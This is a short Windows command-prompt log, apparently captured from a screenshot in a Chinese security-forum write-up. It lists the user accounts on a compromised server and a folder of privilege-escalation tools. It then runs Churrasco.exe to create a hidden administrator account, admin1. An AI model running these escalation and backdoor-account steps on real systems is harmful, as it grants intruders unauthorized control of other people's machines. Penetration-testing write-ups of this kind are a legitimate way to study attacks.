 c:\su>net user
net user
\\NSF-BCF0F41 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
hack                     IUSR_NSF-BCF0F41         IWAM_NSF-BCF0F41
kong                     su                       suk
SUPPORT_388945a0         test                     tomcat
命令成功完成。
c:\su>dir
dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 A0A1-C175
 c:\su 的目录
2020-03-12  22:36    <DIR>          .
2020-03-12  22:36    <DIR>          ..
2020-03-09  20:54               244 5shitft.bat
2020-03-12  22:36           261,345 Churrasco.exe
2020-03-06  15:03           217,398 iis62.exe
2020-03-06  15:21           172,113 MS11080.exe
               4 个文件        651,100 字节
               2 个目录 25,863,938,048 可用字节
c:\su>Churrasco.exe "net user admin1 admin1 /add && net localgroup administrator
s admin1 /add"
先知社区